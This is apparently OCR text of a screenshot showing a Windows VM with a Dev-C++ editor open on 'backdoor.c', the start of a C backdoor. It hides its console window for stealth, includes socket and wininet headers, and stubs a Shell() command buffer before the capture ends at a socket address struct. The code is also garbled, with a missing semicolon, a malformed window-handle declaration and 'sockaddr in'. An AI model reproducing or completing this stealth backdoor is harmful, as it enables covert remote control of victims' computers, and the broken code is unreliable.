 Activities VirtualBox Machine Jan 27 03:28
windows 82 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Users\test8\Desktop\c malware\backdoor.c - Dev-C++ 5.11
File Edit Search View Project Execute Tools AStyle Window Help
TDM-GCC 4.9.2 64-bit Release
(globals)
[*] backdoor.c
6 #include<winuser.h>
7 #include<wininet.h>
8 #include<windowsx.h>
9 #include<string.h>
10 #include<sys/stat.h>
11 #include<sys/types.h>
12
13 int sock;
14
15 void Shell(){
16
17 char buffer[1024]//contains all the command
18 }
19
20 //our main function
21 int APIENTRY WinMain(HINSTANCE hInstance, HINSTANCE hPrev, LPSTR lpCmdLine, int nShowCmd){
22 //creating a handle and hiding the console window
23 HWND stealth();
24 AllocConsole();
25 stealth = FindWindowA("ConsoleWindowClass",NULL);
26 ShowWindow(stealth,0);
27
28 //Create socket object
29 struct sockaddr in ServAddr;
Compiler Resources Compile Log Debug Find Results
Line: 17 Col: 48 Sel: 0 Lines: 52 Length: 1204 Insert Done parsing in 0.047 seconds
DEV
11:28 AM
1/26/2024
Right Ctrl